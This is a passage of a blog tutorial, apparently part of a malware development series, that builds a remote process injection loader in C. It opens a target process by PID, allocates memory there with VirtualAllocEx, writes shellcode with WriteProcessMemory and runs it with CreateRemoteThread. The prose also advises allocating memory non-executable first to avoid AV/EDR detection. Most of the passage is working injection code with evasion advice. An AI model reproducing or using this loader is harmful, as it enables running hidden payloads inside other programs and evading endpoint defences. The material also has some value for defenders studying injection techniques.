style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">62</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">63</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">64</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">65</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// create new thread into remote process</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">66</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Create remote thread to execute payload</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">67</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hRemoteThread </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateRemoteThread</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">68</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hRemoteThread </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">69</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] CreateRemoteThread Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">70</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">71</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">72</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Done</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">73</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">74</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">75</div></div><div class="code"><span class="indent">  </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hRemoteThread);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">76</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">TRUE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">77</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">78</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">79</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">main</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argc</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">char*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">80</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (argc </span><span style="--0:#F97583;--1:#F97583">&#x3C;</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">81</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] Usage : </span><span style="--0:#79B8FF;--1:#79B8FF">\"%s\"</span><span style="--0:#9ECBFF;--1:#9ECBFF"> &#x3C;Process ID> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">]);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">82</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">83</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">84</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">85</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> Pid </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">atoi</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">]);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">86</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">SIZE_T pShellcodeSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcode);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">87</div></div><div class="code"><span class="indent">  </span><span style="--0:#99A0A6;--1:#99A0A6">// calling the function</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">88</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(Pid, pShellcode, pShellcodeSize))) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">89</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">90</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">91</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">92</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="opening-a-process">Opening a Process<a class="anchor" href="#opening-a-process"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>You might familar writing Window API from the first post. First we created a function called <code>InjectRemoteProcess</code>. Function parameters will be processID, shellcode and shellcode size.</p><p>The first API will be <a href="https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess">OpenProcess</a></p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:29ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE </span><span style="--0:#B392F0;--1:#B392F0">OpenProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in] DWORD </span><span style="--0:#FFAB70;--1:#FFAB70">dwDesiredAccess</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in] BOOL  </span><span style="--0:#FFAB70;--1:#FFAB70">bInheritHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in] DWORD dwProcessId</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>This is a new one. We use it to open a process in a specific <code>Pid</code> that we have to supply as a argument like <code>.\ProcessInjection 1337</code>.</p><p>We used <code>PROCESS_ALL_ACCESS</code> for <code>dwDesiredAccess</code> parameter as per <code>MSDN</code> page.</p><p><img src="/images/maldev/maldev2.jpeg" alt=""></p><p>And <code>FALSE</code> for <code>bInheritHandle</code> since we don’t want to inherit of any child of current process. We can use <code>FALSE</code> for process injection. <code>dwProcessId</code> will be our <code>Pid</code>.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcess </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">OpenProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESS_ALL_ACCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hProcess </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] OpenProcess Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] OpenProcess to PID: </span><span style="--0:#79B8FF;--1:#79B8FF">%i</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="allocating-memory">Allocating Memory<a class="anchor" href="#allocating-memory"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>As I said above, this is similar to <code>VirtualAlloc</code> from the first post, <code>VirtualAllocEx</code> is for allocating memory from a remote process. We just used <code>PAGE_READWRITE</code> in here for a moment to avoid high entropy of AV/EDR. We will change this <code>PAGE_EXECUTE_READWRITE</code> later using <code>VirtualProtectEx</code> API. Now our code will be look like this:</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">PVOID pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">VirtualAllocEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeSize, MEM_COMMIT </span><span style="--0:#F97583;--1:#F97583">|</span><span style="--0:#E1E4E8;--1:#E1E4E8"> MEM_RESERVE, PAGE_READWRITE);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualAllocEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Allocated Memory At : 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="writing-shellcode-to-allocated-memory">Writing Shellcode to Allocated Memory<a class="anchor" href="#writing-shellcode-to-allocated-memory"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Another new API is <code>WriteProcessMemory</code> which for writing our shellcode into allocated memory to a remote process.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:39ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">BOOL </span><span style="--0:#B392F0;--1:#B392F0">WriteProcessMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  HANDLE  </span><span style="--0:#FFAB70;--1:#FFAB70">hProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  LPVOID  </span><span style="--0:#FFAB70;--1:#FFAB70">lpBaseAddress</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  LPCVOID </span><span style="--0:#FFAB70;--1:#FFAB70">lpBuffer</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  SIZE_T  </span><span style="--0:#FFAB70;--1:#FFAB70">nSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[out] SIZE_T  </span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8">lpNumberOfBytesWritten</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 